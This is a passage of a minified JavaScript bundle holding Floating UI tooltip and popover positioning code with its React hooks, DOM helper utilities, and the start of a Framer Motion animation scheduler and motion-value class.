h={scrollLeft:0,scrollTop:0},c=l(1),d=l(0),f=(0,E.Re)(i);if((f||!f&&!o)&&(("body"!==(0,E.wk)(i)||(0,E.ao)(s))&&(h=(0,E.Lw)(i)),(0,E.Re)(i))){let t=k(i);c=C(i),d.x=t.x+i.clientLeft,d.y=t.y+i.clientTop}let p=!s||f||o?l(0):L(s,h,!0);return{width:n.width*c.x,height:n.height*c.y,x:n.x*c.x-h.scrollLeft*c.x+d.x+p.x,y:n.y*c.y-h.scrollTop*c.y+d.y+p.y}},getDocumentElement:E.tF,getClippingRect:function(t){let{element:e,boundary:n,rootBoundary:o,strategy:s}=t,l=[..."clippingAncestors"===n?(0,E.tR)(e)?[]:function(t,e){let n=e.get(t);if(n)return n;let i=(0,E.Kx)(t,[],!1).filter(t=>(0,E.kK)(t)&&"body"!==(0,E.wk)(t)),r=null,o="fixed"===(0,E.Dx)(t).position,s=o?(0,E.Ow)(t):t;for(;(0,E.kK)(s)&&!(0,E.Py)(s);){let e=(0,E.Dx)(s),n=(0,E.hT)(s);n||"fixed"!==e.position||(r=null),(o?!n&&!r:!n&&"static"===e.position&&r&&["absolute","fixed"].includes(r.position)||(0,E.ao)(s)&&!n&&function t(e,n){let i=(0,E.Ow)(e);return!(i===n||!(0,E.kK)(i)||(0,E.Py)(i))&&("fixed"===(0,E.Dx)(i).position||t(i,n))}(t,s))?i=i.filter(t=>t!==s):r=e,s=(0,E.Ow)(s)}return e.set(t,i),i}(e,this._c):[].concat(n),o],u=l[0],h=l.reduce((t,n)=>{let o=j(e,n,s);return t.top=r(o.top,t.top),t.right=i(o.right,t.right),t.bottom=i(o.bottom,t.bottom),t.left=r(o.left,t.left),t},j(e,u,s));return{width:h.right-h.left,height:h.bottom-h.top,x:h.left,y:h.top}},getOffsetParent:B,getElementRects:async function(t){let e=this.getOffsetParent||B,n=this.getDimensions,i=await n(t.floating);return{reference:function(t,e,n){let i=(0,E.Re)(e),r=(0,E.tF)(e),o="fixed"===n,s=k(t,!0,o,e),u={scrollLeft:0,scrollTop:0},h=l(0);if(i||!i&&!o){if(("body"!==(0,E.wk)(e)||(0,E.ao)(r))&&(u=(0,E.Lw)(e)),i){let t=k(e,!0,o,e);h.x=t.x+e.clientLeft,h.y=t.y+e.clientTop}else r&&(h.x=V(r))}o&&!i&&r&&(h.x=V(r));let c=!r||i||o?l(0):L(r,u);return{x:s.left+u.scrollLeft-h.x-c.x,y:s.top+u.scrollTop-h.y-c.y,width:s.width,height:s.height}}(t.reference,await e(t.floating),t.strategy),floating:{x:0,y:0,width:i.width,height:i.height}}},getClientRects:function(t){return Array.from(t.getClientRects())},getDimensions:function(t){let{width:e,height:n}=A(t);return{width:e,height:n}},getScale:C,isElement:E.kK,isRTL:function(t){return"rtl"===(0,E.Dx)(t).direction}};function N(t,e){return t.x===e.x&&t.y===e.y&&t.width===e.width&&t.height===e.height}function U(t,e,n,o){void 0===o&&(o={});let{ancestorScroll:l=!0,ancestorResize:u=!0,elementResize:h="function"==typeof ResizeObserver,layoutShift:c="function"==typeof IntersectionObserver,animationFrame:d=!1}=o,f=R(t),p=l||u?[...f?(0,E.Kx)(f):[],...(0,E.Kx)(e)]:[];p.forEach(t=>{l&&t.addEventListener("scroll",n,{passive:!0}),u&&t.addEventListener("resize",n)});let m=f&&c?function(t,e){let n,o=null,l=(0,E.tF)(t);function u(){var t;clearTimeout(n),null==(t=o)||t.disconnect(),o=null}return function h(c,d){void 0===c&&(c=!1),void 0===d&&(d=1),u();let f=t.getBoundingClientRect(),{left:p,top:m,width:g,height:v}=f;if(c||e(),!g||!v)return;let y={rootMargin:-s(m)+"px "+-s(l.clientWidth-(p+g))+"px "+-s(l.clientHeight-(m+v))+"px "+-s(p)+"px",threshold:r(0,i(1,d))||1},x=!0;function w(e){let i=e[0].intersectionRatio;if(i!==d){if(!x)return h();i?h(!1,i):n=setTimeout(()=>{h(!1,1e-7)},1e3)}1!==i||N(f,t.getBoundingClientRect())||h(),x=!1}try{o=new IntersectionObserver(w,{...y,root:l.ownerDocument})}catch(t){o=new IntersectionObserver(w,y)}o.observe(t)}(!0),u}(f,n):null,g,v=-1,y=null;h&&(y=new ResizeObserver(t=>{let[i]=t;i&&i.target===f&&y&&(y.unobserve(e),cancelAnimationFrame(v),v=requestAnimationFrame(()=>{var t;null==(t=y)||t.observe(e)})),n()}),f&&!d&&y.observe(f),y.observe(e));let x=d?k(t):null;return d&&function e(){let i=k(t);x&&!N(x,i)&&n(),x=i,g=requestAnimationFrame(e)}(),n(),()=>{var t;p.forEach(t=>{l&&t.removeEventListener("scroll",n),u&&t.removeEventListener("resize",n)}),null==m||m(),null==(t=y)||t.disconnect(),y=null,d&&cancelAnimationFrame(g)}}let W=function(t){return void 0===t&&(t=0),{name:"offset",options:t,async fn(e){var n,i;let{x:r,y:o,placement:s,middlewareData:l}=e,u=await async function(t,e){let{placement:n,platform:i,elements:r}=t,o=await (null==i.isRTL?void 0:i.isRTL(r.floating)),s=d(n),l=f(n),u="y"===g(n),h=["left","top"].includes(s)?-1:1,p=o&&u?-1:1,m=c(e,t),{mainAxis:v,crossAxis:y,alignmentAxis:x}="number"==typeof m?{mainAxis:m,crossAxis:0,alignmentAxis:null}:{mainAxis:m.mainAxis||0,crossAxis:m.crossAxis||0,alignmentAxis:m.alignmentAxis};return l&&"number"==typeof x&&(y="end"===l?-1*x:x),u?{x:y*p,y:v*h}:{x:v*h,y:y*p}}(e,t);return s===(null==(n=l.offset)?void 0:n.placement)&&null!=(i=l.arrow)&&i.alignmentOffset?{}:{x:r+u.x,y:o+u.y,data:{...u,placement:s}}}}},K=function(t){return void 0===t&&(t={}),{name:"shift",options:t,async fn(e){let{x:n,y:o,placement:s}=e,{mainAxis:l=!0,crossAxis:u=!1,limiter:h={fn:t=>{let{x:e,y:n}=t;return{x:e,y:n}}},...f}=c(t,e),m={x:n,y:o},v=await S(e,f),y=g(d(s)),x=p(y),w=m[x],b=m[y];if(l){let t="y"===x?"bottom":"right",e=w+v["y"===x?"top":"left"],n=w-v[t];w=r(e,i(w,n))}if(u){let t="y"===y?"bottom":"right",e=b+v["y"===y?"top":"left"],n=b-v[t];b=r(e,i(b,n))}let T=h.fn({...e,[x]:w,[y]:b});return{...T,data:{x:T.x-n,y:T.y-o,enabled:{[x]:l,[y]:u}}}}}},Y=function(t){return void 0===t&&(t={}),{name:"flip",options:t,async fn(e){var n,i,r,o,s,l;let{placement:u,middlewareData:h,rects:x,initialPlacement:w,platform:b,elements:T}=e,{mainAxis:P=!0,crossAxis:E=!0,fallbackPlacements:A,fallbackStrategy:R="bestFit",fallbackAxisSideDirection:C="none",flipAlignment:M=!0,...D}=c(t,e);if(null!=(n=h.arrow)&&n.alignmentOffset)return{};let k=d(u),V=g(w),L=d(w)===w,j=await (null==b.isRTL?void 0:b.isRTL(T.floating)),F=A||(L||!M?[y(w)]:function(t){let e=y(t);return[v(t),e,v(e)]}(w)),O="none"!==C;!A&&O&&F.push(...function(t,e,n,i){let r=f(t),o=function(t,e,n){let i=["left","right"],r=["right","left"];switch(t){case"top":case"bottom":return n?e?r:i:e?i:r;case"left":case"right":return e?["top","bottom"]:["bottom","top"];default:return[]}}(d(t),"start"===n,i);return r&&(o=o.map(t=>t+"-"+r),e&&(o=o.concat(o.map(v)))),o}(w,M,C,j));let B=[w,...F],I=await S(e,D),N=[],U=(null==(i=h.flip)?void 0:i.overflows)||[];if(P&&N.push(I[k]),E){let t=function(t,e,n){void 0===n&&(n=!1);let i=f(t),r=p(g(t)),o=m(r),s="x"===r?i===(n?"end":"start")?"right":"left":"start"===i?"bottom":"top";return e.reference[o]>e.floating[o]&&(s=y(s)),[s,y(s)]}(u,x,j);N.push(I[t[0]],I[t[1]])}if(U=[...U,{placement:u,overflows:N}],!N.every(t=>t<=0)){let t=((null==(r=h.flip)?void 0:r.index)||0)+1,e=B[t];if(e){let n="alignment"===E&&V!==g(e),i=(null==(s=U[0])?void 0:s.overflows[0])>0;if(!n||i)return{data:{index:t,overflows:U},reset:{placement:e}}}let n=null==(o=U.filter(t=>t.overflows[0]<=0).sort((t,e)=>t.overflows[1]-e.overflows[1])[0])?void 0:o.placement;if(!n)switch(R){case"bestFit":{let t=null==(l=U.filter(t=>{if(O){let e=g(t.placement);return e===V||"y"===e}return!0}).map(t=>[t.placement,t.overflows.filter(t=>t>0).reduce((t,e)=>t+e,0)]).sort((t,e)=>t[1]-e[1])[0])?void 0:l[0];t&&(n=t);break}case"initialPlacement":n=w}if(u!==n)return{reset:{placement:n}}}return{}}}},z=function(t){return void 0===t&&(t={}),{name:"size",options:t,async fn(e){var n,o;let s,l;let{placement:u,rects:h,platform:p,elements:m}=e,{apply:v=()=>{},...y}=c(t,e),x=await S(e,y),w=d(u),b=f(u),T="y"===g(u),{width:P,height:E}=h.floating;"top"===w||"bottom"===w?(s=w,l=b===(await (null==p.isRTL?void 0:p.isRTL(m.floating))?"start":"end")?"left":"right"):(l=w,s="end"===b?"top":"bottom");let A=E-x.top-x.bottom,R=P-x.left-x.right,C=i(E-x[s],A),M=i(P-x[l],R),D=!e.middlewareData.shift,k=C,V=M;if(null!=(n=e.middlewareData.shift)&&n.enabled.x&&(V=R),null!=(o=e.middlewareData.shift)&&o.enabled.y&&(k=A),D&&!b){let t=r(x.left,0),e=r(x.right,0),n=r(x.top,0),i=r(x.bottom,0);T?V=P-2*(0!==t||0!==e?t+e:r(x.left,x.right)):k=E-2*(0!==n||0!==i?n+i:r(x.top,x.bottom))}await v({...e,availableWidth:V,availableHeight:k});let L=await p.getDimensions(m.floating);return P!==L.width||E!==L.height?{reset:{rects:!0}}:{}}}},X=t=>({name:"arrow",options:t,async fn(e){let{x:n,y:o,placement:s,rects:l,platform:u,elements:h,middlewareData:d}=e,{element:v,padding:y=0}=c(t,e)||{};if(null==v)return{};let w=x(y),b={x:n,y:o},T=p(g(s)),S=m(T),P=await u.getDimensions(v),E="y"===T,A=E?"clientHeight":"clientWidth",R=l.reference[S]+l.reference[T]-b[T]-l.floating[S],C=b[T]-l.reference[T],M=await (null==u.getOffsetParent?void 0:u.getOffsetParent(v)),D=M?M[A]:0;D&&await (null==u.isElement?void 0:u.isElement(M))||(D=h.floating[A]||l.floating[S]);let k=D/2-P[S]/2-1,V=i(w[E?"top":"left"],k),L=i(w[E?"bottom":"right"],k),j=D-P[S]-L,F=D/2-P[S]/2+(R/2-C/2),O=r(V,i(F,j)),B=!d.arrow&&null!=f(s)&&F!==O&&l.reference[S]/2-(F<V?V:L)-P[S]/2<0,I=B?F<V?F-V:F-j:0;return{[T]:b[T]+I,data:{[T]:O,centerOffset:F-O-I,...B&&{alignmentOffset:I}},reset:B}}}),H=function(t){return void 0===t&&(t={}),{name:"inline",options:t,async fn(e){let{placement:n,elements:o,rects:s,platform:l,strategy:u}=e,{padding:h=2,x:f,y:p}=c(t,e),m=Array.from(await (null==l.getClientRects?void 0:l.getClientRects(o.reference))||[]),v=function(t){let e=t.slice().sort((t,e)=>t.y-e.y),n=[],i=null;for(let t=0;t<e.length;t++){let r=e[t];!i||r.y-i.y>i.height/2?n.push([r]):n[n.length-1].push(r),i=r}return n.map(t=>w(P(t)))}(m),y=w(P(m)),b=x(h),T=await l.getElementRects({reference:{getBoundingClientRect:function(){if(2===v.length&&v[0].left>v[1].right&&null!=f&&null!=p)return v.find(t=>f>t.left-b.left&&f<t.right+b.right&&p>t.top-b.top&&p<t.bottom+b.bottom)||y;if(v.length>=2){if("y"===g(n)){let t=v[0],e=v[v.length-1],i="top"===d(n),r=t.top,o=e.bottom,s=i?t.left:e.left,l=i?t.right:e.right;return{top:r,bottom:o,left:s,right:l,width:l-s,height:o-r,x:s,y:r}}let t="left"===d(n),e=r(...v.map(t=>t.right)),o=i(...v.map(t=>t.left)),s=v.filter(n=>t?n.left===o:n.right===e),l=s[0].top,u=s[s.length-1].bottom;return{top:l,bottom:u,left:o,right:e,width:e-o,height:u-l,x:o,y:l}}return y}},floating:o.floating,strategy:u});return s.reference.x!==T.reference.x||s.reference.y!==T.reference.y||s.reference.width!==T.reference.width||s.reference.height!==T.reference.height?{reset:{rects:T}}:{}}}},q=function(t){return void 0===t&&(t={}),{options:t,fn(e){let{x:n,y:i,placement:r,rects:o,middlewareData:s}=e,{offset:l=0,mainAxis:u=!0,crossAxis:h=!0}=c(t,e),f={x:n,y:i},m=g(r),v=p(m),y=f[v],x=f[m],w=c(l,e),b="number"==typeof w?{mainAxis:w,crossAxis:0}:{mainAxis:0,crossAxis:0,...w};if(u){let t="y"===v?"height":"width",e=o.reference[v]-o.floating[t]+b.mainAxis,n=o.reference[v]+o.reference[t]-b.mainAxis;y<e?y=e:y>n&&(y=n)}if(h){var T,S;let t="y"===v?"width":"height",e=["top","left"].includes(d(r)),n=o.reference[m]-o.floating[t]+(e&&(null==(T=s.offset)?void 0:T[m])||0)+(e?0:b.crossAxis),i=o.reference[m]+o.reference[t]+(e?0:(null==(S=s.offset)?void 0:S[m])||0)-(e?b.crossAxis:0);x<n?x=n:x>i&&(x=i)}return{[v]:y,[m]:x}}}},_=(t,e,n)=>{let i=new Map,r={platform:I,...n},o={...r.platform,_c:i};return T(t,e,{...r,platform:o})}},78942:function(t,e,n){n.d(e,{Qo:function(){return x},RR:function(){return v},YF:function(){return d},cv:function(){return p},dp:function(){return y},dr:function(){return g},uY:function(){return m},x7:function(){return w}});var i=n(9358),r=n(37667),o=n(19481),s="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;function l(t,e){let n,i,r;if(t===e)return!0;if(typeof t!=typeof e)return!1;if("function"==typeof t&&t.toString()===e.toString())return!0;if(t&&e&&"object"==typeof t){if(Array.isArray(t)){if((n=t.length)!==e.length)return!1;for(i=n;0!=i--;)if(!l(t[i],e[i]))return!1;return!0}if((n=(r=Object.keys(t)).length)!==Object.keys(e).length)return!1;for(i=n;0!=i--;)if(!({}).hasOwnProperty.call(e,r[i]))return!1;for(i=n;0!=i--;){let n=r[i];if(("_owner"!==n||!t.$$typeof)&&!l(t[n],e[n]))return!1}return!0}return t!=t&&e!=e}function u(t){return"undefined"==typeof window?1:(t.ownerDocument.defaultView||window).devicePixelRatio||1}function h(t,e){let n=u(t);return Math.round(e*n)/n}function c(t){let e=r.useRef(t);return s(()=>{e.current=t}),e}function d(t){void 0===t&&(t={});let{placement:e="bottom",strategy:n="absolute",middleware:d=[],platform:f,elements:{reference:p,floating:m}={},transform:g=!0,whileElementsMounted:v,open:y}=t,[x,w]=r.useState({x:0,y:0,strategy:n,placement:e,middlewareData:{},isPositioned:!1}),[b,T]=r.useState(d);l(b,d)||T(d);let[S,P]=r.useState(null),[E,A]=r.useState(null),R=r.useCallback(t=>{t!==k.current&&(k.current=t,P(t))},[]),C=r.useCallback(t=>{t!==V.current&&(V.current=t,A(t))},[]),M=p||S,D=m||E,k=r.useRef(null),V=r.useRef(null),L=r.useRef(x),j=null!=v,F=c(v),O=c(f),B=c(y),I=r.useCallback(()=>{if(!k.current||!V.current)return;let t={placement:e,strategy:n,middleware:b};O.current&&(t.platform=O.current),(0,i.oo)(k.current,V.current,t).then(t=>{let e={...t,isPositioned:!1!==B.current};N.current&&!l(L.current,e)&&(L.current=e,o.flushSync(()=>{w(e)}))})},[b,e,n,O,B]);s(()=>{!1===y&&L.current.isPositioned&&(L.current.isPositioned=!1,w(t=>({...t,isPositioned:!1})))},[y]);let N=r.useRef(!1);s(()=>(N.current=!0,()=>{N.current=!1}),[]),s(()=>{if(M&&(k.current=M),D&&(V.current=D),M&&D){if(F.current)return F.current(M,D,I);I()}},[M,D,I,F,j]);let U=r.useMemo(()=>({reference:k,floating:V,setReference:R,setFloating:C}),[R,C]),W=r.useMemo(()=>({reference:M,floating:D}),[M,D]),K=r.useMemo(()=>{let t={position:n,left:0,top:0};if(!W.floating)return t;let e=h(W.floating,x.x),i=h(W.floating,x.y);return g?{...t,transform:"translate("+e+"px, "+i+"px)",...u(W.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:e,top:i}},[n,g,W.floating,x.x,x.y]);return r.useMemo(()=>({...x,update:I,refs:U,elements:W,floatingStyles:K}),[x,I,U,W,K])}let f=t=>({name:"arrow",options:t,fn(e){let{element:n,padding:r}="function"==typeof t?t(e):t;return n&&({}).hasOwnProperty.call(n,"current")?null!=n.current?(0,i.x7)({element:n.current,padding:r}).fn(e):{}:n?(0,i.x7)({element:n,padding:r}).fn(e):{}}}),p=(t,e)=>({...(0,i.cv)(t),options:[t,e]}),m=(t,e)=>({...(0,i.uY)(t),options:[t,e]}),g=(t,e)=>({...(0,i.dr)(t),options:[t,e]}),v=(t,e)=>({...(0,i.RR)(t),options:[t,e]}),y=(t,e)=>({...(0,i.dp)(t),options:[t,e]}),x=(t,e)=>({...(0,i.Qo)(t),options:[t,e]}),w=(t,e)=>({...f(t),options:[t,e]})},80916:function(t,e,n){n.d(e,{YF:function(){return x}});var i,r=n(37667),o=n(4236);n(19481);var s=n(78942);let l={...i||(i=n.t(r,2))},u=l.useInsertionEffect||(t=>t());var h="undefined"!=typeof document?r.useLayoutEffect:r.useEffect;let c=!1,d=0,f=()=>"floating-ui-"+Math.random().toString(36).slice(2,6)+d++,p=l.useId||function(){let[t,e]=r.useState(()=>c?f():void 0);return h(()=>{null==t&&e(f())},[]),r.useEffect(()=>{c=!0},[]),t},m=r.createContext(null),g=r.createContext(null),v=()=>{var t;return(null==(t=r.useContext(m))?void 0:t.id)||null},y=()=>r.useContext(g);function x(t){void 0===t&&(t={});let{nodeId:e}=t,n=function(t){let{open:e=!1,onOpenChange:n,elements:i}=t,o=p(),s=r.useRef({}),[l]=r.useState(()=>(function(){let t=new Map;return{emit(e,n){var i;null==(i=t.get(e))||i.forEach(t=>t(n))},on(e,n){t.set(e,[...t.get(e)||[],n])},off(e,n){var i;t.set(e,(null==(i=t.get(e))?void 0:i.filter(t=>t!==n))||[])}}})()),h=null!=v(),[c,d]=r.useState(i.reference),f=function(t){let e=r.useRef(()=>{});return u(()=>{e.current=t}),r.useCallback(function(){for(var t=arguments.length,n=Array(t),i=0;i<t;i++)n[i]=arguments[i];return null==e.current?void 0:e.current(...n)},[])}((t,e,i)=>{s.current.openEvent=t?e:void 0,l.emit("openchange",{open:t,event:e,reason:i,nested:h}),null==n||n(t,e,i)}),m=r.useMemo(()=>({setPositionReference:d}),[]),g=r.useMemo(()=>({reference:c||i.reference||null,floating:i.floating||null,domReference:i.reference}),[c,i.reference,i.floating]);return r.useMemo(()=>({dataRef:s,open:e,onOpenChange:f,elements:g,events:l,floatingId:o,refs:m}),[e,f,g,l,o,m])}({...t,elements:{reference:null,floating:null,...t.elements}}),i=t.rootContext||n,l=i.elements,[c,d]=r.useState(null),[f,m]=r.useState(null),g=(null==l?void 0:l.domReference)||c,x=r.useRef(null),w=y();h(()=>{g&&(x.current=g)},[g]);let b=(0,s.YF)({...t,elements:{...l,...f&&{reference:f}}}),T=r.useCallback(t=>{let e=(0,o.kK)(t)?{getBoundingClientRect:()=>t.getBoundingClientRect(),contextElement:t}:t;m(e),b.refs.setReference(e)},[b.refs]),S=r.useCallback(t=>{((0,o.kK)(t)||null===t)&&(x.current=t,d(t)),((0,o.kK)(b.refs.reference.current)||null===b.refs.reference.current||null!==t&&!(0,o.kK)(t))&&b.refs.setReference(t)},[b.refs]),P=r.useMemo(()=>({...b.refs,setReference:S,setPositionReference:T,domReference:x}),[b.refs,S,T]),E=r.useMemo(()=>({...b.elements,domReference:g}),[b.elements,g]),A=r.useMemo(()=>({...b,...i,refs:P,elements:E,nodeId:e}),[b,P,E,e,i]);return h(()=>{i.dataRef.current.floatingContext=A;let t=null==w?void 0:w.nodesRef.current.find(t=>t.id===e);t&&(t.context=A)}),r.useMemo(()=>({...b,context:A,refs:P,elements:E}),[b,P,E,A])}},4236:function(t,e,n){function i(){return"undefined"!=typeof window}function r(t){return l(t)?(t.nodeName||"").toLowerCase():"#document"}function o(t){var e;return(null==t||null==(e=t.ownerDocument)?void 0:e.defaultView)||window}function s(t){var e;return null==(e=(l(t)?t.ownerDocument:t.document)||window.document)?void 0:e.documentElement}function l(t){return!!i()&&(t instanceof Node||t instanceof o(t).Node)}function u(t){return!!i()&&(t instanceof Element||t instanceof o(t).Element)}function h(t){return!!i()&&(t instanceof HTMLElement||t instanceof o(t).HTMLElement)}function c(t){return!(!i()||"undefined"==typeof ShadowRoot)&&(t instanceof ShadowRoot||t instanceof o(t).ShadowRoot)}function d(t){let{overflow:e,overflowX:n,overflowY:i,display:r}=x(t);return/auto|scroll|overlay|hidden|clip/.test(e+i+n)&&!["inline","contents"].includes(r)}function f(t){return["table","td","th"].includes(r(t))}function p(t){return[":popover-open",":modal"].some(e=>{try{return t.matches(e)}catch(t){return!1}})}function m(t){let e=v(),n=u(t)?x(t):t;return["transform","translate","scale","rotate","perspective"].some(t=>!!n[t]&&"none"!==n[t])||!!n.containerType&&"normal"!==n.containerType||!e&&!!n.backdropFilter&&"none"!==n.backdropFilter||!e&&!!n.filter&&"none"!==n.filter||["transform","translate","scale","rotate","perspective","filter"].some(t=>(n.willChange||"").includes(t))||["paint","layout","strict","content"].some(t=>(n.contain||"").includes(t))}function g(t){let e=b(t);for(;h(e)&&!y(e);){if(m(e))return e;if(p(e))break;e=b(e)}return null}function v(){return!("undefined"==typeof CSS||!CSS.supports)&&CSS.supports("-webkit-backdrop-filter","none")}function y(t){return["html","body","#document"].includes(r(t))}function x(t){return o(t).getComputedStyle(t)}function w(t){return u(t)?{scrollLeft:t.scrollLeft,scrollTop:t.scrollTop}:{scrollLeft:t.scrollX,scrollTop:t.scrollY}}function b(t){if("html"===r(t))return t;let e=t.assignedSlot||t.parentNode||c(t)&&t.host||s(t);return c(e)?e.host:e}function T(t){return t.parent&&Object.getPrototypeOf(t.parent)?t.frameElement:null}n.d(e,{Dx:function(){return x},Jj:function(){return o},Kx:function(){return function t(e,n,i){var r;void 0===n&&(n=[]),void 0===i&&(i=!0);let s=function t(e){let n=b(e);return y(n)?e.ownerDocument?e.ownerDocument.body:e.body:h(n)&&d(n)?n:t(n)}(e),l=s===(null==(r=e.ownerDocument)?void 0:r.body),u=o(s);if(l){let e=T(u);return n.concat(u,u.visualViewport||[],d(s)?s:[],e&&i?t(e):[])}return n.concat(s,t(s,[],i))}},Lw:function(){return w},Ow:function(){return b},Pf:function(){return v},Py:function(){return y},Re:function(){return h},Ze:function(){return f},Zq:function(){return c},ao:function(){return d},gQ:function(){return g},hT:function(){return m},kK:function(){return u},tF:function(){return s},tR:function(){return p},wK:function(){return T},wk:function(){return r}})},9097:function(t,e,n){n.d(e,{W:function(){return i}});function i(){for(var t,e,n=0,i="",r=arguments.length;n<r;n++)(t=arguments[n])&&(e=function t(e){var n,i,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e){if(Array.isArray(e)){var o=e.length;for(n=0;n<o;n++)e[n]&&(i=t(e[n]))&&(r&&(r+=" "),r+=i)}else for(i in e)e[i]&&(r&&(r+=" "),r+=i)}return r}(t))&&(i&&(i+=" "),i+=e);return i}},30517:function(t,e,n){let i;function r(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}function o(t){let e=[{},{}];return null==t||t.values.forEach((t,n)=>{e[0][n]=t.get(),e[1][n]=t.getVelocity()}),e}function s(t,e,n,i){if("function"==typeof e){let[r,s]=o(i);e=e(void 0!==n?n:t.custom,r,s)}if("string"==typeof e&&(e=t.variants&&t.variants[e]),"function"==typeof e){let[r,s]=o(i);e=e(void 0!==n?n:t.custom,r,s)}return e}function l(t,e,n){let i=t.getProps();return s(i,e,void 0!==n?n:i.custom,t)}n.d(e,{E:function(){return ow}});let u=t=>Array.isArray(t),h=["setup","read","resolveKeyframes","preUpdate","update","preRender","render","postRender"],c={value:null,addProjectionMetrics:null},d={};function f(t,e){let n=!1,i=!0,r={delta:0,timestamp:0,isProcessing:!1},o=()=>n=!0,s=h.reduce((t,n)=>(t[n]=function(t,e){let n=new Set,i=new Set,r=!1,o=!1,s=new WeakSet,l={delta:0,timestamp:0,isProcessing:!1},u=0;function h(e){s.has(e)&&(d.schedule(e),t()),u++,e(l)}let d={schedule:function(t){let e=arguments.length>2&&void 0!==arguments[2]&&arguments[2]&&r?n:i;return arguments.length>1&&void 0!==arguments[1]&&arguments[1]&&s.add(t),e.has(t)||e.add(t),t},cancel:t=>{i.delete(t),s.delete(t)},process:t=>{l=t,r?o=!0:(r=!0,[n,i]=[i,n],n.forEach(h),e&&c.value&&c.value.frameloop[e].push(u),u=0,n.clear(),r=!1,o&&(o=!1,d.process(t)))}};return d}(o,e?n:void 0),t),{}),{setup:l,read:u,resolveKeyframes:f,preUpdate:p,update:m,preRender:g,render:v,postRender:y}=s,x=()=>{let o=d.useManualTiming?r.timestamp:performance.now();n=!1,d.useManualTiming||(r.delta=i?1e3/60:Math.max(Math.min(o-r.timestamp,40),1)),r.timestamp=o,r.isProcessing=!0,l.process(r),u.process(r),f.process(r),p.process(r),m.process(r),g.process(r),v.process(r),y.process(r),r.isProcessing=!1,n&&e&&(i=!1,t(x))};return{schedule:h.reduce((e,o)=>{let l=s[o];return e[o]=function(e){let o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],s=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return n||(n=!0,i=!0,r.isProcessing||t(x)),l.schedule(e,o,s)},e},{}),cancel:t=>{for(let e=0;e<h.length;e++)s[h[e]].cancel(t)},state:r,steps:s}}let p=t=>t,{schedule:m,cancel:g,state:v,steps:y}=f("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:p,!0);function x(){i=void 0}let w={now:()=>(void 0===i&&w.set(v.isProcessing||d.useManualTiming?v.timestamp:performance.now()),i),set:t=>{i=t,queueMicrotask(x)}};function b(t,e){-1===t.indexOf(e)&&t.push(e)}function T(t,e){let n=t.indexOf(e);n>-1&&t.splice(n,1)}class S{constructor(){this.subscriptions=[]}add(t){return b(this.subscriptions,t),()=>T(this.subscriptions,t)}notify(t,e,n){let i=this.subscriptions.length;if(i){if(1===i)this.subscriptions[0](t,e,n);else for(let r=0;r<i;r++){let i=this.subscriptions[r];i&&i(t,e,n)}}}getSize(){return this.subscriptions.length}clear(){this.subscriptions.length=0}}class P{constructor(t){var e=this;let n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.canTrackVelocity=null,this.events={},this.updateAndNotify=function(t){var n,i;let r=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],o=w.now();if(e.updatedAt!==o&&e.setPrevFrameValue(),e.prev=e.current,e.setCurrent(t),e.current!==e.prev&&(null===(n=e.events.change)||void 0===n||n.notify(e.current),e.dependents))for(let t of e.dependents)t.dirty();r&&(null===(i=e.events.renderRequest)||void 0===i||i.notify(e.current))},this.hasAnimated=!1,this.setCurrent(t),this.owner=n.owner}setCurrent(t){this.current=t,this.updatedAt=w.now(),null===this.canTrackVelocity&&void 0!==t&&(this.canTrackVelocity=!isNaN(parseFloat(this.current)))}setPrevFrameValue(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:this.current;this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt}onChange(t){return this.on("change",t)}on(t,e){this.events[t]||(this.events[t]=new S);let n=this.events[t].add(e);return"change"===t?()=>{n(),m.read(()=>{this.events.change.getSize()||this.stop()})}:n}clearListeners(){for(let t in this.events)this.events[t].clear()}attach(t,e){this.passiveEffect=t,this.stopPassiveEffect=e}set(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];e&&this.passiveEffect?this.passiveEffect(t,this.updateAndNotify):this.updateAndNotify(t,e)}setWithVelocity(t,e,n){this.set(e),this.prev=void 0,this.prevFrameValue=t,this.prevUpdatedAt=this.updatedAt-n}jump(t){let e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.updateAndNotify(t),this.prev=t,this.prevUpdatedAt=this.prevFrameValue=void 0,e&&this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}dirty(){var t;null===(t=this.events.change)||void 0===t||t.notify(this.current)}addDependent(t){this.dependents||(this.dependents=new Set),this.dependents.add(t)}removeDependent(t){this.dependents&&this.dependents.delete(t)}get(){return this.current}getPrevious(){return this.prev}getVelocity(){var t;let e=w.now();if(!this.canTrackVelocity||void 0===this.prevFrameValue||e-this.updatedAt>30)return 0;let n=Math.min(this.updatedAt-this.prevUpdatedAt,30);return t=parseFloat(this.current)-parseFloat(this.prevFrameValue),n?1e3/n*t:0}start(t){return this.stop(),new Promise(e=>{this.hasAnimated=!0,this.animation=t(e),this.events.animationStart&&this.events.animationStart.notify()}).then(()=>{this.events.animationComplete&&this.events.animationComplete.notify(),this.clearAnimation()})}stop(){this.animation&&(this.animation.stop(),this.events.animationCancel&&this.events.animationCancel.notify()),this.clearAnimation()}isAnimating(){return!!this.animation}clearAnimation(){delete this.animation}destroy(){var t,e;null===(t=this.dependents)||void 0===t||t.clear(),null===(e=this.events.destroy)||void 0===e||e.notify(),this.clearListeners(),this.stop(),this.stopPassiveEffect&&this.stopPassiveEffect()}}function E(t,e){return new P(t,e)}let A=t=>!!(t&&t.getVelocity);function R(t,e){let n=t.getValue("willChange");if(A(n)&&n.add)return n.add(e);if(!n&&d.WillChange){let n=new d.WillChange("auto");t.addValue("willChange",n),n.add(e)}}let C=t=>t.replace(/([a-z])([A-Z])/gu,"$1-$2").toLowerCase(),M="data-"+C("framerAppearId"),D=t=>null!==t,k=["transformPerspective","x","y","z","translateX","translateY","translateZ","scale","scaleX","scaleY","rotate","rotateX","rotateY","rotateZ","skew","skewX","skewY"],V=new 